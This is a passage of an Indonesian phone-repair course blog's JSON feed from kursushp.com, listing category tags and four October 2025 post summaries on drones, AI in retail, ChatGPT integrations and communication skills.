5.000 mAh"},{"term":"dan Kecerdasan Buatan"},{"term":"dilan"},{"term":"drone"},{"term":"drone facebook"},{"term":"eBook"},{"term":"energizer power max p18k pop"},{"term":"facebook messenger"},{"term":"film dilan"},{"term":"film dilan 1991"},{"term":"fintech"},{"term":"fitur whatsapp"},{"term":"galaxy a"},{"term":"galaxy a10"},{"term":"galaxy a20"},{"term":"galaxy a50"},{"term":"galaxy fold"},{"term":"galaxy j"},{"term":"galaxy s10 5g"},{"term":"galaxy s10 plus"},{"term":"game dilan"},{"term":"game pubg"},{"term":"gbwhatsapp"},{"term":"gopay"},{"term":"grab"},{"term":"grabthinkubator"},{"term":"grup whatsapp"},{"term":"harga galaxy a10"},{"term":"harga galaxy a20"},{"term":"harga honor 10 lite"},{"term":"harga xiaomi mi 9"},{"term":"honor"},{"term":"honor 10 lite"},{"term":"iPhone 12 Mini Jeblok"},{"term":"iPhone 15 Plus: Smartphone Premium untuk Generasi Milenial"},{"term":"iPhone 15 Pro Max: Smartphone Profesional dan Premium untuk Generasi Milenial"},{"term":"iPhone 15 Pro: Smartphone Profesional untuk Generasi Milenial"},{"term":"iPhone 15 adalah ponsel pintar terbaru dari Apple yang telah dirilis pada tahun 2023"},{"term":"iPhone 15: Smartphone Terbaik untuk Generasi Milenial"},{"term":"iPhone 4"},{"term":"iPhone 5"},{"term":"iklan instagram"},{"term":"iss"},{"term":"jaringan data 4g"},{"term":"jeff bezos"},{"term":"larry ellison"},{"term":"lg g8 thinq"},{"term":"linkaja"},{"term":"machine learning"},{"term":"mate 20 pro"},{"term":"mate x"},{"term":"motorola razr"},{"term":"nasa"},{"term":"oneplus"},{"term":"oneplus 7"},{"term":"oppo ponsel 5g oppo mwc 2019"},{"term":"oracle"},{"term":"ovo"},{"term":"palapa ring barat"},{"term":"peluncuran galaxy s10"},{"term":"playerunknown's battlegrounds"},{"term":"ponsel 5g"},{"term":"ponsel honor"},{"term":"ponsel layar lipat"},{"term":"powerbank"},{"term":"programer"},{"term":"psn"},{"term":"pubg"},{"term":"realme"},{"term":"realme 3"},{"term":"realme 3 pro"},{"term":"samsung galaxy s10 plus"},{"term":"satelit nusantara satu"},{"term":"senjata Sniper Rifle yang populer di PUBG Mobile"},{"term":"snapdragon 855"},{"term":"spacex"},{"term":"spek hp"},{"term":"spesifikasi honor 10 lite"},{"term":"spesifikasi iPhone 11 Pro"},{"term":"spesifikasi iPhone 11 Pro Max"},{"term":"spesifikasi iPhone 12"},{"term":"spesifikasi realme 3"},{"term":"spesifikasi redmi note 7 pro"},{"term":"spesifikasi xiaomi mi 9"},{"term":"startup"},{"term":"steam"},{"term":"sundar pichai"},{"term":"tcash berubah jadi linkaja"},{"term":"tips instagram"},{"term":"tips whatsapp"},{"term":"via"},{"term":"whatsapp diblokir"},{"term":"whatsapp kena blokir"},{"term":"whatsapp plus"},{"term":"wifi"},{"term":"xiaomi mi 9"},{"term":"xl"}],"title":{"type":"text","$t":"KursusHP ServisHP Servis EMMC Ganti EMMC"},"subtitle":{"type":"html","$t":"KursusHP ServisHP Servis EMMC Ganti EMMC\nkursus teknisi handphone\nkursus reparasi handphone\nkursus servis handphone\nkursus bongkar pasang handphone\nkursus ganti LCD handphone\nkursus ganti baterai handphone\nkursus ganti kamera handphone\nkursus ganti flash handphone\nkursus ganti speaker handphone\nkursus ganti port charger handphone\nkursus ganti komponen handphone lainnya\nkursus teknisi handphone murah\nkursus teknisi handphone cepat\nkursus teknisi handphone bergaransi\nkursus teknisi hanpphone dekat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2728"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-5678798391247423651"},"published":{"$t":"2025-10-21T14:43:00.001+07:00"},"updated":{"$t":"2025-10-21T14:43:07.426+07:00"},"title":{"type":"text","$t":"🌏 China Pamerkan Drone Canggih \u0026 Mobil Terbang di Dubai — Awal Era Transportasi Udara Masa Depan"},"summary":{"type":"text","$t":"Di tengah gurun Dubai yang futuristik, dunia menyaksikan lompatan besar menuju masa depan mobilitas. Dalam ajang Verti Expo Dubai (7–9 Oktober 2025), Cina tampil mencuri perhatian dengan memamerkan drone dan mobil terbang berteknologi tinggi.\n\nTiga raksasa teknologi asal Cina — Sengzen Yingwu Intelligent Technology, Shandong Sky Intelligent Technology, dan GDU Technology — hadir menunjukkan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/5678798391247423651\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/china-pamerkan-drone-canggih-mobil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/5678798391247423651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/5678798391247423651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/china-pamerkan-drone-canggih-mobil.html","title":"🌏 China Pamerkan Drone Canggih \u0026 Mobil Terbang di Dubai — Awal Era Transportasi Udara Masa Depan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-7109315240458991056"},"published":{"$t":"2025-10-09T09:13:00.002+07:00"},"updated":{"$t":"2025-10-09T09:13:29.470+07:00"},"title":{"type":"text","$t":"Bagaimana AI Membantu Ritel Melawan Rojali dan Naikkan Omset?"},"summary":{"type":"text","$t":"Di tengah perkembangan pesat teknologi, industri ritel global dan Indonesia kini beralih ke kecerdasan buatan (AI) sebagai solusi inovatif untuk meningkatkan efisiensi dan mengatasi tantangan seperti fenomena \"Rojali\". Dengan integrasi AI, perusahaan ritel mampu menganalisis pola perilaku konsumen dan menyempurnakan strategi pemasaran, yang tidak hanya meningkatkan omset tetapi juga membangun "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/7109315240458991056\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/bagaimana-ai-membantu-ritel-melawan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/7109315240458991056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/7109315240458991056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/bagaimana-ai-membantu-ritel-melawan.html","title":"Bagaimana AI Membantu Ritel Melawan Rojali dan Naikkan Omset?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEBEMf71ep6Xe12SjlHvbKWpAx3UGpKAVyl_4Izj8dGo56-I1o7aHAI0UOTPbf6edAi-OYfUmuhligxnJut2Uqno08wH3Q_SJQWz_Yr1MunjERfYFSFesk_O-Y93qIqRz3b7iBd7rPo8m1P17qIag7XHz1FpyhibpptkKzV9pE5Twaeewo1QRMxUeIO1S9\/s72-w653-h489-c\/68e71977dcc11.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-1473761368607607410"},"published":{"$t":"2025-10-08T16:32:00.003+07:00"},"updated":{"$t":"2025-10-08T16:32:34.888+07:00"},"title":{"type":"text","$t":"ChatGPT Memperbarui Fitur dengan Spotify dan Canva"},"summary":{"type":"text","$t":"\u0026nbsp;Integrasi ChatGPT dengan Spotify untuk pengalaman musik yang lebih baikSaya sangat senang mengumumkan bahwa ChatGPT telah memperbarui fitur dengan menambahkan integrasi dengan Spotify dan Canva. Integrasi ini akan memberikan pengalaman musik yang lebih baik bagi pengguna, serta memungkinkan mereka untuk mengekspresikan kreativitas mereka melalui desain grafis yang menarik.Dengan integrasi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/1473761368607607410\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/chatgpt-memperbarui-fitur-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/1473761368607607410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/1473761368607607410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/chatgpt-memperbarui-fitur-dengan.html","title":"ChatGPT Memperbarui Fitur dengan Spotify dan Canva"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2HLcatjckHLTUCP2C0hkg23_mOU8l0OXqNCXfbduRTNOhrbo2nUFYzN7-n4gXcyYJjSpvfuWWTTMDKyurcXnzaHWE6I27byHIwY75GnHFXbr1kIXgxhLXYP7WlYijOp_SNJI5Xrk15gA63NibblO37OcgjdPIJp3zQjXkmV5JmAgMhPDA5bLpzk1KEE23\/s72-w538-h538-c\/wizard-image-8BwQRbit5n.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-4304659291069127756"},"published":{"$t":"2025-10-08T16:02:00.002+07:00"},"updated":{"$t":"2025-10-08T16:02:32.899+07:00"},"title":{"type":"text","$t":"Pentingnya Mengembangkan Keterampilan Komunikasi di Era Digital"},"summary":{"type":"text","$t":"\u0026nbsp;Di era digital yang semakin berkembang pesat seperti sekarang, keterampilan komunikasi menjadi semakin penting untuk dimiliki. Kemajuan teknologi telah memungkinkan kita untuk terhubung dengan orang-orang di seluruh dunia dengan cepat dan mudah. Namun, hal ini juga menuntut kemampuan berkomunikasi yang baik agar pesan yang disampaikan dapat diterima dengan baik oleh penerima. Oleh karena "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/4304659291069127756\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/pentingnya-mengembangkan-keterampilan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/4304659291069127756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/4304659291069127756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/pentingnya-mengembangkan-keterampilan.html","title":"Pentingnya Mengembangkan Keterampilan Komunikasi di Era Digital"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});